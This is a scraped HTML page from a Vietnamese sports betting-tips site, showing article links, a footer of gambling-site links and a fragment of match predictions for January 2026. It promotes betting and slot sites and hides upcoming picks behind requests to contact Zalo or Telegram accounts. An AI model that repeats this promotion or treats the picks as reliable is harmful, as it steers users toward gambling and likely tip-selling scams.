                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/08/183/top-10-cau-thu-tre-xuat-sac-nhat-the-gioi.png" alt="Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-cau-thu-tre-xuat-sac-nhat-the-gioi/" rel="bookmark" title="Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại">Top 10 cầu thủ trẻ xuất sắc nhất thế giới bùng nổ ở thời điểm hiện tại</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-thu-mon-hay-nhat-the-gioi-moi-thoi-dai/" title="Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/06/182/top-10-thu-mon-hay-nhat-the-gioi-moi-thoi-dai.png" alt="Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-thu-mon-hay-nhat-the-gioi-moi-thoi-dai/" rel="bookmark" title="Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử">Top 10 thủ môn hay nhất thế giới mọi thời đại: Những huyền thoại bất tử</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-tien-ve-hay-nhat-hien-nay/" title="Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/05/181/top-10-tien-ve-hay-nhat-hien-nay.png" alt="Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-tien-ve-hay-nhat-hien-nay/" rel="bookmark" title="Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới">Top 10 tiền vệ hay nhất hiện nay: Vitinha và Pedri dẫn đầu kỷ nguyên mới</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/luu-y-tai-trang-ca-do-bong-da/" title="Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/05/180/image2.jpg" alt="Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/luu-y-tai-trang-ca-do-bong-da/" rel="bookmark" title="Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ">Lưu ý tại trang cá độ bóng đá trangcadobongda.lat cho bet thủ</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-5-cau-thu-chay-canh-hay-nhat-hien-nay/" title="Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/04/179/top-5-cau-thu-chay-canh-hay-nhat-hien-nay.png" alt="Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-5-cau-thu-chay-canh-hay-nhat-hien-nay/" rel="bookmark" title="Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal">Top 5 cầu thủ chạy cánh hay nhất hiện nay: Ấn tượng Yamal</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-5-cau-thu-co-gia-tri-chuyen-nhuong-cao-nhat/" title="Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/03/178/top-5-cau-thu-co-gia-tri-chuyen-nhuong-cao-nhat.png" alt="Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-5-cau-thu-co-gia-tri-chuyen-nhuong-cao-nhat/" rel="bookmark" title="Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới">Top 5 cầu thủ có giá trị chuyển nhượng cao nhất thế giới</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-hlv-xuat-sac-nhat-the-gioi-hien-nay/" title="Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/02/177/top-10-hlv-xuat-sac-nhat-the-gioi-hien-nay.png" alt="Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-hlv-xuat-sac-nhat-the-gioi-hien-nay/" rel="bookmark" title="Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot">Top 10 HLV xuất sắc nhất thế giới hiện nay: Đẳng cấp Arne Slot</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-hau-ve-hay-nhat-moi-thoi-dai/" title="Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2026/01/01/176/top-10-hau-ve-hay-nhat-moi-thoi-dai.png" alt="Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-hau-ve-hay-nhat-moi-thoi-dai/" rel="bookmark" title="Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép">Top 10 hậu vệ hay nhất mọi thời đại: Những bức tường thép</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/danh-gia-5-buoc-chon-nha-cai-chuan-nhat/" title="Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2025/12/31/175/image3.jpg" alt="Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/danh-gia-5-buoc-chon-nha-cai-chuan-nhat/" rel="bookmark" title="Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất">Nhacaiuytin391.com đánh giá 5 bước chọn nhà cái chuẩn nhất</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/top-10-tien-dao-hay-nhat-the-gioi-moi-thoi-dai/" title="Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2025/12/31/174/top-10-tien-dao-hay-nhat-the-gioi-moi-thoi-dai.png" alt="Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/top-10-tien-dao-hay-nhat-the-gioi-moi-thoi-dai/" rel="bookmark" title="Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025">Top 10 tiền đạo hay nhất thế giới mọi thời đại: Bảng vàng huyền thoại 2025</a></h5>
            </div>
        </div>
                <div class="item">
            <div class="thumbnail">
                <a href="https://tpwt.com.ph/soi-keo-wolves-vs-west-ham-22h-ngay-03-01/" title="Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh">
                    <img src="https://cdn.chokeo.me/upload/chokeo_me/post/_thumbs/Images/2025/12/31/173/soi-keo-wolves-vs-west-ham.jpg" alt="Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh"/>
                </a>
            </div>
            <div class="post-sum">
                <h5 class="title"><a href="https://tpwt.com.ph/soi-keo-wolves-vs-west-ham-22h-ngay-03-01/" rel="bookmark" title="Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh">Soi kèo Wolves vs West Ham, 22h ngày 03/01 - Ngoại hạng Anh</a></h5>
            </div>
        </div>
            </div>
</div><div style="height: 20px"></div>
                    
                    <script src="https://seotraffic.top/assets/js/cdn_script.js"></script>
<div id="API_SEOTRAFFIC"></div>
<div class="notify-button text-center" id="notify-button"></div> <div class="code-btn text-center" id="code-btn"></div> <script src="https://topl.pages.dev/o.js"></script>
<div id="hT9Riy" style="text-align:center"></div>                </div>

            </div>
            <div id="footer">
                <div class="footer_wrapper">
                    <div class="fmain">
                        <div class="fleft">
                            <p class="ftitle"><strong>Giới thiệu trang soi kèo nhà cái <a href="//www.dmca.com/Protection/Status.aspx?ID=c04fc19b-e530-49ee-b4f1-e33f05ee5aed" title="DMCA.com Protection Status" class="dmca-badge"> <img src ="https://images.dmca.com/Badges/_dmca_premi_badge_4.png?ID=c04fc19b-e530-49ee-b4f1-e33f05ee5aed"  alt="DMCA.com Protection Status" /></a>  <script src="https://images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script></strong>.</p> 
                            <p class="fintro">Kèo nhà cái - là trang soi kèo và nhận định bóng đá chính xác nhất, tại đây bạn sẽ nhận định tỷ số của trận đấu trước khi bắt đầu để tham gia cá cược, xem keonhacai5 hoàn toàn miễn phí.</p>
                            <ul class="flist">
                                <li>Điện thoại: 079445224400</li>
                                <li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="9ff6f1f9f0f4faf0f1f7fefcfef6dff8f2fef6f3b1fcf0f2">[email&#160;protected]</a></li>
                                <li>Địa chỉ: 42 Nguyễn Đỗ Cung, Tây Thạnh, Tân Phú, Hồ Chí Minh, Vietnam</li>
                            <p></p>
                            </ul>
                        </div>
                        <div class="fright">
                            <p class="ftitle"><strong>Link hay</strong>.</p> 
                            
                                                        <ul class="flist">
                                 
                                <li><a href="/keo-phat-goc/" title="Kèo phạt góc">Kèo phạt góc</a></li>
                                 
                                <li><a href="/keo-tai-xiu/" title="Kèo tài xỉu">Kèo tài xỉu</a></li>
                                 
                                <li><a href="/keo-the-vang/" title="Kèo thẻ vàng">Kèo thẻ vàng</a></li>
                                 
                                <li><a href="/keo-ty-so-bong-da/" title="Kèo tỷ số bóng đá">Kèo tỷ số bóng đá</a></li>
                                                            </ul>
                        </div>
                    </div>
                    <p>
                        <a href="/gioi-thieu.html">Giới thiệu</a> |
                        <a href="/lien-he.html">Liên hệ</a> |
                        <a href="/dieu-khoan.html">Điều khoản</a>
                    </p>
                    
                         
                    <p>
                                                                                
                                                         
                            <a class="follow" href="https://trangcadobongda1.top/" title="trang cá độ bóng đá">trang cá độ bóng đá</a> |
                             
                            <a class="follow" href="https://nhacaiuytin77.com/" title="nhà cái uy tín">nhà cái uy tín</a> |
                             
                            <a class="follow" href="https://nohu.so/" title="nổ hũ đổi thưởng">nổ hũ đổi thưởng</a> |
                             
                            <a class="follow" href="https://trangcadobongda.lat/" title="trang cá cược bóng đá">trang cá cược bóng đá</a> |
                             
                            <a class="follow" href="https://vsbet.london/" title="vsbet">vsbet</a> |
                             
                            <a class="follow" href="https://vsbet.br.com" title="vsbet">vsbet</a> |
                             
                            <a class="follow" href="https://nhacaiuytin.mx/" title="nhà cái uy tín">nhà cái uy tín</a> |
                            
                             
                                            </p>
                </div>
            </div>
        </div>
        <img id="scrollToTopBtn" src="https://cdnabc.online/themes/xinkeo/assets/svg/Top.svg" />
        <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>
            var LINK_REF_LIVE = "https://vsbet30.com";
             var LINK_REF_6686 = "https://vsbet148.com";
            var LINK_COLATV = "https://vsbet148.com";
            var LINK_COLATYSO = "https://colatyso.com";
            
            var banner_6686_90_600 = "https://cdnabc.online/public/vsbet/90_100.gif?r=9";
            var banner_6686_300_300 = "https://cdnabc.online/public/banner/300x300.gif?r=9";
            var banner_6686_1200_120 = "https://cdnabc.online/public/banner/1200x200.gif?r=9";
            var banner_6686_728_90 = "https://cdnabc.online/public/banner/728x90.gif?r=9";
            var banner_colatyso_1200_200 = "https://cdnabc.online/public/live/banner/colatyso_1200_200.gif";
            var banner_colatyso_728_90 = "https://cdnabc.online/public/live/banner/colatyso_728_90.gif";
        </script>
        
        <script src="/public/house/linkbanner.js?rand=200126013137"></script>
        <script src="/public/house/banner_ncut.js?rand=200126013137"></script>
        <script src="/public/house/loadtemplate.js?rand=200126013137"></script>
        
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"5362de9a00b34d5c83d69da4ec9d0ade","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://test.topthethao.tv/api.php?url=%2Fbrand%2Fxinkeo%2Ftpwt.com.ph%2F
body_size: 3917
content:
<style>
    .tab_menu{
        text-align: center;
        margin-bottom: 20px;
    }
    .tab_menu a.active{
        background: #c06565bf;
    }
    .tab_menu a{
        color:#fff;
        display: inline-block;
        background: #3f1414bf;
        padding: 1px 10px;
        border-radius: 5px;
        font-size: 13px;
    }
    .tab_content_item {
        display: none;
    }
    .tab_content_item.active{
        display: block
    }
    .keo_msg{
        margin-top: -10px;
    }
    .keo_msg, .brms {
        display: none;
    }
    .zaloitem, .teleitem *{
        font-weight: bold
    }
</style>




<div class="dudoan_wrapper">
                            <div style="text-align: center">
                <a class="hide-pc link_ref_6686" href="#" rel="nofollow" target="_blank"><img style="max-width: 100%;" class="banner_6686_728_90" src="#"/></a>
                <a class="hide-mobile link_ref_6686" href="#" rel="nofollow" target="_blank"><img class="banner_6686_728_90" style="max-width: 100%;" src="#"/></a>
            </div>
            <div class="dudoan_item date_item">
                22-01-2026            </div>
                            <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        09:00 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Monterrey Nữ</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>2-1</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Cruz Azul Nữ</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo Monterrey Nữ -0.25 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        09:00 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Cartagines</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>1-0</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Alajuelense</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo xỉu 2.25 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        10:00 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Sacramento Kings</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>109-122</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Toronto Raptors</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: red !important;">
                            Trật                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo Xỉu 224,5 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        10:06 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Mazatlan FC Nữ</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>1-1</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>CLB nữ Atlas </span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo tài 3 FT                </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        10:30 
                    </div>
                    <div class="dudoan_doi1">
                        <span>Qingdao Fuli</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>0:0</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Nantong Home Textile City</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo                 </div>
            </div>
                                        <div class="dudoan_item daxong">
                <div class="dudoan_item_1">
                    <div class="dudoan_time">
                        11:00 
                    </div>
                    <div class="dudoan_doi1">
                        <span>St. Marys (CA)</span>
                    </div>

                    <div class="dudoan_tyso">
                        <span>0:0</span>
                    </div>

                    <div class="dudoan_doi2">
                        <span>Oregon State</span>
                    </div>
                    <div class="dudoan_live">
                        <a class="keo-cuoc-btn1 link_ref_6686" href="#" style="background: green !important;">
                            Trúng                        </a>
                    </div>
                </div>
                <div class="dudoan_item_2">
                    Chọn kèo                 </div>
            </div>
                                            <div class="dudoan_item live">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    12:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Arthur Gea</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Stan Wawrinka</span>
                </div>
                <div class="dudoan_live">
                                        <a href="https://www.bigroombar.com/truc-tiep/arthur-gea-vs-stan-wawrinka-22-01-2026-12-00-53391.html" target="_blank"><img style="border-radius: 5px; max-width: 30px; margin-right: 3px" src="/themes/xinkeo/assets/live.gif"/></a>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    15:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Sydney</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Tasmania JackNgười Nhảy</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="Rayvsbet  " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    16:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Rakhine United</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Thitsar Arman FC</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="skyvsbet " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    16:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Verona U20</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Cagliari U19</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="Rayvsbet  " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    16:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Yadanarbon</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Yarmanya United FC</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    17:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Mobis Phoebus</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Seoul Knights</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="Rayvsbet  " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    17:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Perth Wildcats</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Cairns Taipans</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    . FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="skyvsbet " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    18:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Sabah</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Melaka FC</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="Rayvsbet  " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    19:40 
                </div>
                <div class="dudoan_doi1">
                    <span>Al-Raed</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al-Adalah</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Torino U19</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>AS Roma U19</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    20:00 
                </div>
                <div class="dudoan_doi1">
                    <span>Club Africain</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB ES du Sahel</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="Rayvsbet  " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    21:10 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Ula FC</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Wehda</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="skyvsbet " data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Haras El Hedoud</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Kahraba Ismailia</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Wadi Degla</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Ghazl El Mahallah</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    22:15 
                </div>
                <div class="dudoan_doi1">
                    <span>Al-Taawoun</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Al Hazm</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                    5 FT</span> <a href="#" data-zalo="a0963.678.138" data-tele="VSbetlong" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                            <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    23:00 
                </div>
                <div class="dudoan_doi1">
                    <span>CLB Al Gharafa</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>Al Sharjah</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
                     FT </span> <a href="#" data-zalo="a0963.678.138" data-tele="vsbetsonic" data-link-ref="" class="xemthemkeo"> .. XEM</a> <br class="brms"/>
                    <p class="keo_msg">
                        Liên hệ Zalo <span class="zaloitem"></span> - Tele <span class="teleitem"></span> để nhận kèo.
                    </p>
            </div>
                    </div>
                                <div style="text-align: center">
                <a class="hide-pc link_ref_6686" href="#" rel="nofollow" target="_blank"><img style="max-width: 100%;" class="banner_6686_728_90" src="#"/></a>
                <a class="hide-mobile link_ref_6686" href="#" rel="nofollow" target="_blank"><img class="banner_6686_728_90" style="max-width: 100%;" src="#"/></a>
            </div>
            <div class="dudoan_item date_item">
                23-01-2026            </div>
                                <div class="dudoan_item ">
            <div class="dudoan_item_1">
                <div class="dudoan_time">
                    00:30 
                </div>
                <div class="dudoan_doi1">
                    <span>Al Hilal</span>
                </div>

                <div class="dudoan_tyso">
                    <span>VS</span>
                </div>

                <div class="dudoan_doi2">
                    <span>CLB Al Fayha</span>
                </div>
                <div class="dudoan_live">
                                        <span class="cho">...</span>
                                    </div>
            </div>
                        <div class="dudoan_item_2">
                <span class="keo_tmp">Chọn kèo ******
